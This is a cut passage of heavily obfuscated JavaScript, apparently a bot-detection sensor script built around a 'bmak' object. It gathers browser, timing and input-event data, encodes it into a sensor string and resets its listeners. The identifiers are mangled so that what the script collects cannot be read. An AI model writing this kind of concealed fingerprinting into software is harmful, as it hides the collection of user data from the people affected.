pMS=TzS[Gd()[Id(r6)](sU(sU(P6)),X7,CE,mY)];GpS(lOS);}var dZS;return Ps.pop(),dZS=pMS,dZS;}}throw new (L4[SU()[Rn(pA)](rFS,Lr,O2)])(zW()[ln(OH)].apply(null,[CbS,xlS,GH,s2]));},rd()[bj(VI)](FO,l5,Tj,sU(sU(r0)),OH),function jHS(ppS,bES,qYS){Ps.push(fA);this[j6()[g2(wU)].apply(null,[ZU,Bf])]=zO(pP,[pW()[Bc(wU)](gv,K7),FmS(ppS),Z6(typeof AZ()[M6(Ot)],W7([],[][[]]))?AZ()[M6(O2)].apply(null,[PW,Dz,wI]):AZ()[M6(IZ)](Mp,Ih,Tp),bES,Z6(typeof pW()[Bc(wm)],'undefined')?pW()[Bc(J6)].call(null,tj,Fn):pW()[Bc(Ej)].apply(null,[NZ,lN]),qYS]);Td(AZ()[M6(tW)](L7,Os,pX),this[Z6(typeof Sf()[R7(fE)],W7([],[][[]]))?Sf()[R7(Tj)](vH,fE,zj):Sf()[R7(Lr)](kPS,qc,sU(sU(P6)))])&&(this[Gd()[Id(r6)](SX,J6,Wt,mY)]=DMS);var LAS;return Ps.pop(),LAS=RhS,LAS;}]);var fAS;return Ps.pop(),fAS=RAS,fAS;};var mYS=function(){var kAS=P6;if(rrS)kAS|=FM[r0];if(XhS)kAS|=Xs;if(frS)kAS|=PW;if(cZS)kAS|=FM[Ff];return kAS;};var qqS=function(AtS){Ps.push(L7);var fZS=A2(arguments[Gd()[Id(P6)](Fn,Sj,dM,JW)],r0)&&Z6(arguments[r0],undefined)?arguments[r0]:sU(sU({}));if(Z6(typeof AtS,j6()[g2(OH)].apply(null,[J6,UFS]))){var MZS;return MZS=zO(pP,[SU()[Rn(Ot)].apply(null,[Z7,Ff,bW]),P6,AZ()[M6(ELS)].call(null,P6,Yr,Hn),Z6(typeof AZ()[M6(QGS)],'undefined')?AZ()[M6(At)].call(null,sR,zt,bI):AZ()[M6(IZ)](sU(sU(P6)),WLS,YlS)]),Ps.pop(),MZS;}var SmS=FM[Xs];var cOS=AZ()[M6(At)].apply(null,[Kc,zt,bI]);if(fZS&&Z6(YkS,AZ()[M6(AU)].call(null,z6,z6,GY))){if(Z6(AtS,YkS)){SmS=r0;cOS=YkS;}}if(fZS){YkS=AtS;}var FMS;return FMS=zO(pP,[SU()[Rn(Ot)](Z7,Ff,sU(sU({}))),SmS,AZ()[M6(ELS)].apply(null,[ZU,Yr,Hn]),cOS]),Ps.pop(),FMS;};var pqS=function(dhS,bhS){Ps.push(T1);bZS(Sf()[R7(Yf)](fI,U0,BW));var OkS=P6;var QYS={};try{var UhS=Ps.length;var RDS=sU({});OkS=BvS();var RMS=Dc(BvS(),L4[Td(typeof pW()[Bc(X1)],W7('',[][[]]))?pW()[Bc(Ej)](OE,B9S):pW()[Bc(sR)](WSS,pX)].bmak[Z6(typeof pW()[Bc(tW)],W7([],[][[]]))?pW()[Bc(fE)](Mc,hw):pW()[Bc(Ej)].apply(null,[WJ,PN])]);var qrS=L4[pW()[Bc(sR)](WSS,pX)][Sf()[R7(Xf)].call(null,lf,r6,IU)]?Sf()[R7(DO)](dE,zs,Lc):Z6(typeof rI()[Ic(IZ)],W7([],[][[]]))?rI()[Ic(Ff)].apply(null,[Mz,sU(sU(r0)),Ej,nY,P6,SX]):rI()[Ic(sR)](cn,P6,OY,Tj,UO,P6);var vYS=L4[pW()[Bc(sR)].call(null,WSS,pX)][Z6(typeof pW()[Bc(Tc)],'undefined')?pW()[Bc(QGS)](Of,Cr):pW()[Bc(Ej)](qc,l7)]?AZ()[M6(Eq)](bI,Jk,Ox):Gd()[Id(pN)].apply(null,[p7,sU(r0),gh,Vk]);var cRS=L4[pW()[Bc(sR)](WSS,pX)][SU()[Rn(wI)].apply(null,[SJ,W1,sU(sU(P6))])]?zW()[ln(E7)].call(null,HY,UE,tX,PW):SU()[Rn(fE)](Ok,cw,k2);var PtS=(Td(typeof AZ()[M6(OI)],'undefined')?AZ()[M6(IZ)](X1,lH,zQ):AZ()[M6(AU)](sR,kw,GY))[Gd()[Id(OH)](X1,L7,JLS,Ot)](qrS,AZ()[M6(bW)](B6,qO,FO))[Gd()[Id(OH)](VI,sU(sU({})),JLS,Ot)](vYS,AZ()[M6(bW)](sU(sU({})),qO,FO))[Gd()[Id(OH)](l7,Mp,JLS,Ot)](cRS);var dRS=h6S();var hpS=L4[Sf()[R7(B6)](dY,BX,sU(sU(r0)))][Z6(typeof j6()[g2(Fn)],W7([],[][[]]))?j6()[g2(IX)](FO,U8S):j6()[g2(PW)](Dr,t9S)][j6()[g2(jA)].call(null,Dt,Fc)](new (L4[rI()[Ic(IU)](Zp,EU,Ej,L7,Tc,sU(P6))])(Td(typeof Gd()[Id(pA)],W7([],[][[]]))?Gd()[Id(AX)](z6,RH,Cp,B9S):Gd()[Id(ELS)](GH,sU(sU([])),JB,Lc),AZ()[M6(cw)].call(null,Tc,Ak,S5)),AZ()[M6(AU)](sZ,kw,GY));var KxS=(Td(typeof AZ()[M6(Hn)],W7([],[][[]]))?AZ()[M6(IZ)].apply(null,[sU(sU([])),Oj,U1]):AZ()[M6(AU)].apply(null,[F2,kw,GY]))[Gd()[Id(OH)].call(null,bW,jA,JLS,Ot)](YIS,AZ()[M6(bW)](l0,qO,FO))[Td(typeof Gd()[Id(TR)],W7([],[][[]]))?Gd()[Id(AX)].call(null,pA,Hn,Vq,wFS):Gd()[Id(OH)](sZ,S5,JLS,Ot)](hRS);if(sU(DHS[Gd()[Id(At)].apply(null,[sU(sU(r0)),p7,TBS,Ow])])&&(Td(WWS,sU(sU(UK)))||Gm(hRS,P6))){DHS=L4[AZ()[M6(IU)].call(null,Tc,HY,Pn)][j6()[g2(BW)].call(null,TR,Jt)](DHS,VKS(),zO(pP,[Gd()[Id(At)](QX,bW,TBS,Ow),sU(sU([]))]));}var AAS=YFS(),N5S=BsS(AAS,PW),mRS=N5S[P6],wrS=N5S[r0],rES=N5S[Xs],RpS=N5S[B6];var ZhS=v3S(),YqS=BsS(ZhS,PW),spS=YqS[P6],brS=YqS[r0],sHS=YqS[Xs],kmS=YqS[FM[Cr]];var ERS=DQ(),NYS=BsS(ERS,Ej),LpS=NYS[P6],ZES=NYS[r0],WOS=NYS[Xs],VDS=NYS[B6],LHS=NYS[PW],bMS=NYS[AU];JGS();var EkS=W7(W7(W7(W7(W7(mRS,wrS),thS),jZS),rES),RpS);var CkS=Gd()[Id(Eq)](z6,RH,Sq,EU);var xMS=GCS(L4[Z6(typeof pW()[Bc(Ff)],W7('',[][[]]))?pW()[Bc(sR)](WSS,pX):pW()[Bc(Ej)](cx,K9S)].bmak[pW()[Bc(fE)].call(null,Mc,hw)]);var AES=Dc(BvS(),L4[pW()[Bc(sR)].call(null,WSS,pX)].bmak[pW()[Bc(fE)](Mc,hw)]);var P5S=L4[Sf()[R7(Xs)].call(null,ABS,cn,GH)](XSS(kkS,Ej),IZ);var MAS=AsS(H,[]);var pES=BvS();var qES=AZ()[M6(AU)](Hn,kw,GY)[Gd()[Id(OH)](wm,r0,JLS,Ot)](jlS(DHS[AZ()[M6(Lc)](IZ,ss,mY)]));var zOS=CQ();var RES=qqS(zOS,WWS);if(L4[pW()[Bc(sR)].apply(null,[WSS,pX])].bmak[j6()[g2(Mp)](hw,nz)]){vHS();MhS();Y5S=j2(NV,[]);RzS=j2(Fv,[]);PES=j2(cl,[]);RYS=j2(Yg,[]);}var VkS=NhS();var dHS=g8S()(zO(pP,[AZ()[M6(X1)](S0,Rw,IU),L4[pW()[Bc(sR)](WSS,pX)].bmak[pW()[Bc(fE)].call(null,Mc,hw)],Td(typeof Sf()[R7(Eq)],'undefined')?Sf()[R7(Lr)](Fr,Ik,K7):Sf()[R7(N6)].call(null,TU,Kq,wU),AsS(tg,[VkS]),j6()[g2(Yf)].call(null,p7,RKS),ZES,AZ()[M6(NBS)].apply(null,[IZ,sx,GE]),EkS,rI()[Ic(Gq)](Mz,zj,VI,zs,kBS,bW),RMS]));PpS=EC(RMS,dHS,hRS,EkS);var hES=Dc(BvS(),pES);var R5S=[zO(pP,[pW()[Bc(UM)].call(null,mp,OH),W7(mRS,r0)]),zO(pP,[SU()[Rn(QGS)].call(null,mt,Ot,F2),W7(wrS,wU)]),zO(pP,[Ws()[NW(SE)](Oj,cQ,PW,HY),W7(rES,C9[Z6(typeof j6()[g2(st)],'undefined')?j6()[g2(Xf)].call(null,QGS,xh):j6()[g2(PW)](G5,TW)]())]),zO(pP,[Gd()[Id(NBS)](JW,sU({}),p4S,s2),thS]),zO(pP,[pW()[Bc(pN)].apply(null,[U2,Mp]),jZS]),zO(pP,[AZ()[M6(Ow)].apply(null,[sU(sU({})),Nj,fx]),RpS]),zO(pP,[Z6(typeof AZ()[M6(SX)],W7([],[][[]]))?AZ()[M6(hD)](sR,Xr,EU):AZ()[M6(IZ)].apply(null,[kU,O3S,KKS]),EkS]),zO(pP,[Gd()[Id(Ow)](sU(sU(r0)),GY,v6,sZ),RMS]),zO(pP,[rI()[Ic(wU)].apply(null,[Wx,sU(sU(P6)),Xs,Lc,Rz,sU(r0)]),f5S]),zO(pP,[j6()[g2(DO)](SE,bPS),L4[pW()[Bc(sR)](WSS,pX)].bmak[pW()[Bc(fE)](Mc,hw)]]),zO(pP,[Ws()[NW(Ff)](KZ,K7,B6,xSS),DHS[AZ()[M6(zs)].call(null,l0,pj,Yf)]]),zO(pP,[Ws()[NW(Gq)](sZ,mr,B6,Mz),kkS]),zO(pP,[zW()[ln(jA)](fBS,vM,mY,Xs),spS]),zO(pP,[Sf()[R7(GE)].call(null,UY,Kc,Xq),brS]),zO(pP,[zW()[ln(O2)](Xm,t4S,TR,B6),P5S]),zO(pP,[Z6(typeof Sf()[R7(r6)],'undefined')?Sf()[R7(Uz)].apply(null,[sd,AU,k2]):Sf()[R7(Lr)].apply(null,[Jp,rZ,J6]),kmS]),zO(pP,[j6()[g2(N6)].call(null,bW,A9S),sHS]),zO(pP,[SU()[Rn(UM)](jZ,pZ,sU(r0)),AES]),zO(pP,[Z6(typeof Gd()[Id(EU)],W7('',[][[]]))?Gd()[Id(hD)](sU(r0),VI,hY,r6):Gd()[Id(AX)].apply(null,[Dt,cR,YlS,QGS]),ncS]),zO(pP,[Td(typeof SU()[Rn(FO)],'undefined')?SU()[Rn(r0)].apply(null,[cs,gY,wU]):SU()[Rn(jA)](EW,cn,S5),DHS[rd()[bj(Kq)].call(null,kU,ph,SE,Tc,PW)]]),zO(pP,[zW()[ln(Kq)].call(null,ph,jY,st,PW),DHS[pW()[Bc(BY)](JvS,UQ)]]),zO(pP,[Gd()[Id(Pn)].call(null,X7,cw,gt,Hn),MAS]),zO(pP,[Td(typeof pW()[Bc(TR)],W7('',[][[]]))?pW()[Bc(Ej)](lY,Af):pW()[Bc(ELS)](xq,BX),CkS]),zO(pP,[Gd()[Id(hw)].call(null,QX,l7,jd,BW),xMS[P6]]),zO(pP,[AZ()[M6(Pn)](cJ,HPS,jE),xMS[r0]]),zO(pP,[Sf()[R7(BY)](xq,Lc,Kc),lQ(h8,[])]),zO(pP,[SU()[Rn(pN)].apply(null,[tlS,pN,r6]),L3S()]),zO(pP,[Ws()[NW(wU)].call(null,Mp,RH,B6,wh),AZ()[M6(AU)](pz,kw,GY)]),zO(pP,[rI()[Ic(bI)].call(null,Mz,TR,B6,vk,R8S,st),AZ()[M6(AU)].call(null,dZ,kw,GY)[Gd()[Id(OH)](CD,QX,JLS,Ot)](PpS,AZ()[M6(bW)].apply(null,[dZ,qO,FO]))[Z6(typeof Gd()[Id(Lc)],W7('',[][[]]))?Gd()[Id(OH)](Lr,Dt,JLS,Ot):Gd()[Id(AX)].apply(null,[lH,IZ,zq,sR])](hES,AZ()[M6(bW)](sU(sU({})),qO,FO))[Gd()[Id(OH)](TR,Rz,JLS,Ot)](xcS)]),zO(pP,[Ws()[NW(bI)].call(null,AU,Cz,B6,BN),Y5S])];if(L4[Gd()[Id(mW)](Kc,Gn,w4,nY)]){R5S[SU()[Rn(Xs)].call(null,Tn,K7,Xf)](zO(pP,[SU()[Rn(ELS)].call(null,vE,X7,cn),L4[Gd()[Id(mW)](HW,nY,w4,nY)][Td(typeof pW()[Bc(Fn)],W7('',[][[]]))?pW()[Bc(Ej)](hY,Xr):pW()[Bc(Fn)].apply(null,[WI,L7])](cHS)||(Td(typeof AZ()[M6(JW)],W7([],[][[]]))?AZ()[M6(IZ)](lH,F5,bq):AZ()[M6(AU)](SX,kw,GY))]));}if(sU(DrS)&&(Td(WWS,sU(sU(UK)))||A2(hRS,P6))){BrS();DrS=sU(sU({}));}var AhS=htS();var UYS=ttS();var tHS,TMS,NZS;if(CrS){tHS=[][Gd()[Id(OH)](wU,HW,JLS,Ot)](IYS)[Gd()[Id(OH)].apply(null,[cJ,sU(r0),JLS,Ot])]([zO(pP,[Sf()[R7(Ot)](Xn,r0,sU(sU(P6))),WMS]),zO(pP,[SU()[Rn(At)].apply(null,[E8S,Gq,Lr]),AZ()[M6(AU)](Tc,kw,GY)])]);TMS=AZ()[M6(AU)](sU(sU({})),kw,GY)[Gd()[Id(OH)](sU([]),sU({}),JLS,Ot)](WHS,AZ()[M6(bW)](B6,qO,FO))[Gd()[Id(OH)].apply(null,[Lc,IU,JLS,Ot])](nYS,AZ()[M6(bW)](Ej,qO,FO))[Gd()[Id(OH)](Dt,st,JLS,Ot)](BpS,AZ()[M6(bW)](sU({}),qO,FO))[Gd()[Id(OH)](TR,TR,JLS,Ot)](WZS,Td(typeof AZ()[M6(hD)],'undefined')?AZ()[M6(IZ)](cJ,IU,RN):AZ()[M6(hw)](Xq,XVS,gCS))[Gd()[Id(OH)](GH,AU,JLS,Ot)](RzS,AZ()[M6(bW)].apply(null,[lH,qO,FO]))[Gd()[Id(OH)](sU({}),Ej,JLS,Ot)](PES);NZS=AZ()[M6(AU)].call(null,Xq,kw,GY)[Gd()[Id(OH)].call(null,zj,TW,JLS,Ot)](lZS,rI()[Ic(J6)](Wh,QX,B6,Cr,UGS,TW))[Gd()[Id(OH)](Gn,K7,JLS,Ot)](RYS,AZ()[M6(bW)](GY,qO,FO));}QYS=zO(pP,[j6()[g2(GE)](Xf,KO),TnS,SU()[Rn(Eq)](JB,wm,sU(sU({}))),DHS[AZ()[M6(Lc)](sU(sU({})),ss,mY)],pW()[Bc(At)].apply(null,[hf,EU]),qES,Sf()[R7(wI)](A1,TD,Tj),dHS,SU()[Rn(NBS)](ET,Tj,sU([])),VkS,pW()[Bc(Eq)].apply(null,[qX,cJ]),PtS,Td(typeof j6()[g2(Rz)],W7('',[][[]]))?j6()[g2(PW)](cx,YE):j6()[g2(Uz)].apply(null,[mW,KlS]),dRS,Td(typeof j6()[g2(kU)],'undefined')?j6()[g2(PW)].call(null,kw,Bq):j6()[g2(BY)](Pn,CH),qIS,zW()[ln(mY)](Wx,Hx,Lj,B6),mrS,Sf()[R7(fE)].apply(null,[qQ,CD,sU(P6)]),KxS,SU()[Rn(Ow)](G0,SE,mW),LpS,Z6(typeof pW()[Bc(At)],'undefined')?pW()[Bc(NBS)].call(null,CH,OI):pW()[Bc(Ej)].call(null,Ik,jA),xYS,Gd()[Id(UPS)](sR,pA,WSS,bW),ZES,SU()[Rn(hD)](MW,BM,X7),NAS,Ws()[NW(J6)](f6,UPS,B6,rj),hpS,Td(typeof pW()[Bc(hw)],W7([],[][[]]))?pW()[Bc(Ej)].call(null,S3S,wZ):pW()[Bc(Ow)](Lb,l7),VDS,Sf()[R7(QGS)].apply(null,[xSS,l7,K7]),R5S,SU()[Rn(Pn)](BN,vk,sU({})),nzS,Z6(typeof Sf()[R7(r6)],W7([],[][[]]))?Sf()[R7(UM)].call(null,Rj,AX,Xq):Sf()[R7(Lr)].call(null,dZ,fbS,bW),WOS,j6()[g2(Ot)].call(null,Gq,bJ),UYS,Sf()[R7(pN)].call(null,DA,s2,Cr),fzS,Sf()[R7(ELS)](JA,wI,S5),tHS,zW()[ln(cw)](Xm,LFS,Yf,B6),TMS,j6()[g2(wI)](hD,Kr),NZS,AZ()[M6(UPS)](OH,mp,pz),kzS,j6()[g2(fE)].apply(null,[UQ,Mt]),LHS,Sf()[R7(At)](V7,EU,OH),bMS,Gd()[Id(Y5)](wU,E7,sf,HJ),nDS,pW()[Bc(hD)].call(null,Mt,TR),mMS,zW()[ln(f6)](BN,zY,st,B6),wjS,pW()[Bc(Pn)].apply(null,[JA,J6]),zqS,j6()[g2(QGS)](AU,vO),YAS?r0:FM[Xs],SU()[Rn(Ot)].apply(null,[v6,Ff,cw]),RES[SU()[Rn(Ot)].call(null,v6,Ff,zs)],AZ()[M6(ELS)](IU,qI,Hn),RES[AZ()[M6(ELS)].apply(null,[sR,qI,Hn])]]);if(CrS){QYS[Td(typeof AZ()[M6(IZ)],'undefined')?AZ()[M6(IZ)](fx,wA,Bz):AZ()[M6(Y5)](sU(sU({})),Wt,SE)]=mpS;QYS[Gd()[Id(OW)](X1,F2,wN,gk)]=NzS;QYS[Sf()[R7(Eq)](Xn,pA,Xt)]=jAS;QYS[Td(typeof Sf()[R7(FO)],W7('',[][[]]))?Sf()[R7(Lr)].call(null,pvS,hVS,B6):Sf()[R7(NBS)](xr,Ox,JW)]=lES;QYS[Td(typeof AZ()[M6(F2)],W7([],[][[]]))?AZ()[M6(IZ)].apply(null,[HJ,ED,wm]):AZ()[M6(OW)].call(null,st,w4,N6)]=JHS;QYS[zW()[ln(mW)](BN,qk,bI,PW)]=AqS;QYS[Td(typeof zW()[ln(OH)],W7(AZ()[M6(AU)].apply(null,[TR,kw,GY]),[][[]]))?zW()[ln(AU)](PW,Vr,sR,lA):zW()[ln(Rz)](BN,vBS,Dt,PW)]=rmS;QYS[rI()[Ic(tW)](BN,dZ,PW,OI,Sz,JW)]=KpS;}if(l5S){QYS[rI()[Ic(Tj)].apply(null,[Hq,r6,B6,SX,J1,SX])]=pW()[Bc(AU)].apply(null,[I9S,IU]);}else{QYS[Gd()[Id(q1)](SE,r6,PY,l0)]=AhS;}}catch(DDS){Ps.splice(Dc(UhS,r0),Infinity,T1);var QrS=AZ()[M6(AU)](AU,kw,GY);try{if(DDS[Gd()[Id(Dt)].apply(null,[zs,HJ,Mm,W1])]&&WO(typeof DDS[Gd()[Id(Dt)].call(null,mY,Ff,Mm,W1)],j6()[g2(OH)](J6,t7))){QrS=DDS[Gd()[Id(Dt)].apply(null,[sU(sU([])),PW,Mm,W1])];}else if(Td(typeof DDS,j6()[g2(OH)](J6,t7))){QrS=DDS;}else if(pcS(DDS,L4[SU()[Rn(pA)].call(null,n4S,Lr,st)])&&WO(typeof DDS[Sf()[R7(BW)](S6,O2,EU)],j6()[g2(OH)].apply(null,[J6,t7]))){QrS=DDS[Sf()[R7(BW)](S6,O2,HJ)];}QrS=lQ(A9,[QrS]);bZS(pW()[Bc(hw)].call(null,SO,IZ)[Gd()[Id(OH)](sU(r0),IZ,JLS,Ot)](QrS));QYS=zO(pP,[SU()[Rn(NBS)](ET,Tj,sU(sU(P6))),VGS(),pW()[Bc(UPS)](hf,ELS),QrS]);}catch(UtS){Ps.splice(Dc(UhS,r0),Infinity,T1);if(UtS[Gd()[Id(Dt)].apply(null,[sU([]),Xf,Mm,W1])]&&WO(typeof UtS[Gd()[Id(Dt)](FO,bW,Mm,W1)],j6()[g2(OH)](J6,t7))){QrS=UtS[Gd()[Id(Dt)].apply(null,[cJ,wm,Mm,W1])];}else if(Td(typeof UtS,Td(typeof j6()[g2(KZ)],'undefined')?j6()[g2(PW)].apply(null,[Lr,cvS]):j6()[g2(OH)].apply(null,[J6,t7]))){QrS=UtS;}QrS=lQ(A9,[QrS]);bZS(Gd()[Id(UQ)](sU(r0),sU(P6),zH,BY)[Gd()[Id(OH)](Kc,sU(sU(P6)),JLS,Ot)](QrS));QYS[pW()[Bc(UPS)](hf,ELS)]=QrS;}}try{var FrS=Ps.length;var nkS=sU({});var hDS=P6;var xrS=dhS||mFS();if(Td(xrS[P6],D3S)){var PzS=zW()[ln(TR)].apply(null,[t9S,bPS,O2,J6]);QYS[pW()[Bc(UPS)](hf,ELS)]=PzS;}CWS=L4[Ws()[NW(Cr)](OH,t4S,PW,ZO)][Z6(typeof AZ()[M6(L7)],W7([],[][[]]))?AZ()[M6(tX)].call(null,sR,wE,hD):AZ()[M6(IZ)].call(null,OH,mD,sGS)](QYS);var wqS=BvS();CWS=lQ(XG,[CWS,xrS[r0]]);wqS=Dc(BvS(),wqS);var bHS=BvS();CWS=PLS(CWS,xrS[P6]);bHS=Dc(BvS(),bHS);var dzS=AZ()[M6(AU)].apply(null,[QX,kw,GY])[Gd()[Id(OH)].apply(null,[Gn,mY,JLS,Ot])](Dc(BvS(),OkS),AZ()[M6(bW)](E7,qO,FO))[Gd()[Id(OH)](cR,JW,JLS,Ot)](QhS,AZ()[M6(bW)](sU(r0),qO,FO))[Gd()[Id(OH)].call(null,sU({}),zs,JLS,Ot)](hDS,AZ()[M6(bW)](RH,qO,FO))[Gd()[Id(OH)].call(null,L7,Gq,JLS,Ot)](wqS,Z6(typeof AZ()[M6(wm)],W7('',[][[]]))?AZ()[M6(bW)].apply(null,[Dt,qO,FO]):AZ()[M6(IZ)](dZ,Hp,HO))[Gd()[Id(OH)].apply(null,[Sj,k2,JLS,Ot])](bHS,AZ()[M6(bW)](sZ,qO,FO))[Gd()[Id(OH)].apply(null,[VI,Tj,JLS,Ot])](OhS);var lDS=Z6(bhS,undefined)&&Td(bhS,sU(sU([])))?jhS(xrS):kOS(xrS);CWS=AZ()[M6(AU)].call(null,B6,kw,GY)[Gd()[Id(OH)](Oj,U0,JLS,Ot)](lDS,Sf()[R7(Gn)].apply(null,[ft,TW,SX]))[Gd()[Id(OH)].call(null,mY,sU(sU(P6)),JLS,Ot)](dzS,Sf()[R7(Gn)](ft,TW,pA))[Z6(typeof Gd()[Id(Gn)],'undefined')?Gd()[Id(OH)].call(null,VI,TW,JLS,Ot):Gd()[Id(AX)](TW,E7,cx,hz)](CWS);}catch(dqS){Ps.splice(Dc(FrS,r0),Infinity,T1);}bZS(Sf()[R7(Ow)](TQ,Y5,HJ));Ps.pop();};var MqS=function(){Ps.push(Tj);var OqS=A2(arguments[Td(typeof Gd()[Id(GY)],W7([],[][[]]))?Gd()[Id(AX)].apply(null,[Kq,sU(sU(r0)),BQ,lO]):Gd()[Id(P6)](sU(sU({})),BW,BlS,JW)],FM[Xs])&&Z6(arguments[P6],undefined)?arguments[P6]:sU([]);var BOS=A2(arguments[Gd()[Id(P6)].apply(null,[Xt,sU(sU({})),BlS,JW])],r0)&&Z6(arguments[r0],undefined)?arguments[r0]:cDS;zqS=FM[Xs];if(rrS){L4[j6()[g2(UM)].apply(null,[HJ,Ex])](EMS);rrS=sU({});zqS|=C9[SU()[Rn(bW)](R0,lc,ZU)]();}if(XhS){L4[j6()[g2(UM)].call(null,HJ,Ex)](BzS);XhS=sU(jP);zqS|=Xs;}if(frS){L4[j6()[g2(UM)].call(null,HJ,Ex)](gzS);frS=sU({});zqS|=PW;}if(cZS){L4[Z6(typeof j6()[g2(BW)],W7('',[][[]]))?j6()[g2(UM)](HJ,Ex):j6()[g2(PW)](pZ,xGS)](ghS);cZS=sU([]);zqS|=sR;}if(OpS){L4[j6()[g2(UM)](HJ,Ex)](OpS);}if(sU(ZzS)){try{var JYS=Ps.length;var TpS=sU(jP);xcS=W7(xcS,pW()[Bc(sZ)](EN,FO));if(Z6(L4[Td(typeof Sf()[R7(Rz)],W7([],[][[]]))?Sf()[R7(Lr)](JE,FO,tX):Sf()[R7(B6)].call(null,mA,BX,PW)][Gd()[Id(lc)](sU(sU(r0)),zs,wA,cs)],undefined)){xcS=W7(xcS,SU()[Rn(BY)](Hr,Sj,f6));ggS*=AU;}else{xcS=W7(xcS,pW()[Bc(Ot)].apply(null,[OM,IX]));ggS*=Hn;}}catch(HtS){Ps.splice(Dc(JYS,r0),Infinity,Tj);xcS=W7(xcS,pW()[Bc(wI)].call(null,vM,Ut));ggS*=Hn;}ZzS=sU(UK);}L4[pW()[Bc(sR)](QE,pX)].bmak[Td(typeof pW()[Bc(cw)],'undefined')?pW()[Bc(Ej)](Oq,lO):pW()[Bc(fE)](Nk,hw)]=BvS();NAS=Z6(typeof AZ()[M6(S0)],W7('',[][[]]))?AZ()[M6(AU)](S5,vk,GY):AZ()[M6(IZ)].call(null,sU(r0),zU,Qr);TZS=P6;thS=P6;xYS=AZ()[M6(AU)].call(null,Tj,vk,GY);IpS=P6;jZS=FM[Xs];qIS=AZ()[M6(AU)](HJ,vk,GY);bgS=P6;hRS=P6;J5S=P6;v7S[Gd()[Id(vk)](mY,Xt,Cq,Ut)]=P6;gOS=P6;t5S=P6;fzS=AZ()[M6(AU)](Hn,vk,GY);DrS=sU(sU(UK));tAS=AZ()[M6(AU)].apply(null,[mW,vk,GY]);MkS=AZ()[M6(AU)].call(null,E2,vk,GY);gZS=Z2(FM[r0]);IYS=[];WHS=AZ()[M6(AU)](O2,vk,GY);kzS=Td(typeof AZ()[M6(Xq)],W7('',[][[]]))?AZ()[M6(IZ)](HJ,bO,wFS):AZ()[M6(AU)].apply(null,[sU(sU([])),vk,GY]);nYS=AZ()[M6(AU)](pA,vk,GY);BpS=AZ()[M6(AU)].call(null,ZU,vk,GY);WMS=AZ()[M6(AU)].apply(null,[Tj,vk,GY]);lZS=AZ()[M6(AU)].call(null,sU(sU(r0)),vk,GY);WZS=Td(typeof AZ()[M6(AX)],W7([],[][[]]))?AZ()[M6(IZ)](sU(sU([])),Im,Nx):AZ()[M6(AU)](sU(r0),vk,GY);mpS=Td(typeof AZ()[M6(Pn)],W7([],[][[]]))?AZ()[M6(IZ)].call(null,IU,LO,Hn):AZ()[M6(AU)](Yf,vk,GY);NzS=AZ()[M6(AU)](S5,vk,GY);AqS=AZ()[M6(AU)](Fn,vk,GY);CrS=sU({});nDS=P6;jAS=AZ()[M6(AU)](r6,vk,GY);lES=AZ()[M6(AU)](zs,vk,GY);JHS=AZ()[M6(AU)](sU(sU({})),vk,GY);rmS=AZ()[M6(AU)](sU(r0),vk,GY);KpS=AZ()[M6(AU)](wU,vk,GY);DdS=Z2(r0);THS=sU(jP);pbS();xTS=sU({});wjS=zO(pP,[AZ()[M6(UM)](J6,np,Xt),Z2(r0)]);YAS=sU(jP);L4[Ws()[NW(r6)].apply(null,[dZ,jp,IZ,F1])](function(){BOS();},pw);Ps.pop();if(OqS){YIS=Z2(r0);}else{YIS=P6;}};var ZIS=function(EDS){Ps.push(M0);if(OpS){L4[j6()[g2(UM)].call(null,HJ,Nc)](OpS);}if(Qm(EDS,FM[Xs])){EDS=FM[Xs];}OpS=L4[Ws()[NW(r6)](RH,jp,IZ,qJ)](function(){var VYS=j9S();if(Z6(VYS,Z2(r0))){YIS=sZ;vZS=sU(sU([]));r7S(sU({}));}},EDS);Ps.pop();};var kOS=function(BhS){Ps.push(Ow);var MrS=j6()[g2(AU)].call(null,B6,pvS);var sYS=SU()[Rn(Tc)](bw,KZ,Xq);var HmS=r0;var tDS=v7S[Gd()[Id(vk)].apply(null,[p7,sU(sU([])),qZ,Ut])];var pDS=TnS;var LkS=[MrS,sYS,HmS,tDS,BhS[FM[Xs]],pDS];var WDS=LkS[pW()[Bc(lH)](nh,O2)](r5S);var WRS;return Ps.pop(),WRS=WDS,WRS;};var jhS=function(HRS){Ps.push(Kr);var UzS=Z6(typeof j6()[g2(QGS)],'undefined')?j6()[g2(AU)].apply(null,[B6,vZ]):j6()[g2(PW)].call(null,S8S,C4S);var DRS=pW()[Bc(AU)].call(null,IbS,IU);var kES=Z6(typeof pW()[Bc(KZ)],W7('',[][[]]))?pW()[Bc(Tc)].call(null,Ms,Kq):pW()[Bc(Ej)].apply(null,[mr,Zz]);var grS=v7S[Gd()[Id(vk)](Lc,Fn,lk,Ut)];var GmS=TnS;var CES=[UzS,DRS,kES,grS,HRS[P6],GmS];var mtS=CES[pW()[Bc(lH)](ZI,O2)](r5S);var URS;return Ps.pop(),URS=mtS,URS;};var bZS=function(HZS){Ps.push(CBS);if(WWS){Ps.pop();return;}var j5S=HZS;if(Td(typeof L4[pW()[Bc(sR)](pm,pX)][pW()[Bc(Y5)](BU,r6)],j6()[g2(OH)](J6,fJ))){L4[pW()[Bc(sR)](pm,pX)][pW()[Bc(Y5)].apply(null,[BU,r6])]=W7(L4[pW()[Bc(sR)](pm,pX)][pW()[Bc(Y5)].call(null,BU,r6)],j5S);}else{L4[pW()[Bc(sR)](pm,pX)][pW()[Bc(Y5)](BU,r6)]=j5S;}Ps.pop();};var HYS=function(KZS){t7S(KZS,r0);};var sDS=function(vkS){t7S(vkS,Xs);};var kDS=function(NrS){t7S(NrS,B6);};var trS=function(vrS){t7S(vrS,PW);};var TkS=function(TqS){qgS(TqS,r0);};var pmS=function(vAS){qgS(vAS,Xs);};var qtS=function(lxS){Ps.push(ISS);qgS(lxS,C9[Z6(typeof pW()[Bc(fE)],'undefined')?pW()[Bc(Cr)].apply(null,[m2,qh]):pW()[Bc(Ej)](tX,Nt)]());Ps.pop();};var GAS=function(qDS){qgS(qDS,PW);};var WYS=function(JhS){IWS(JhS,B6);};var gDS=function(VqS){IWS(VqS,PW);};var lrS=function(XHS){wsS(XHS,r0);Ps.push(hQ);if(EZS&&WWS&&(Td(XHS[SU()[Rn(l0)].call(null,AE,mW,sU(sU({})))],SU()[Rn(hw)](vm,Rz,Xf))||Td(XHS[Gd()[Id(zj)](E2,Tj,zt,zs)],OH))){r7S(sU(jP),sU([]),sU([]),sU(sU(UK)),sU(sU(jP)));}Ps.pop();};var UmS=function(EzS){wsS(EzS,Xs);};var dpS=function(GDS){wsS(GDS,B6);};var 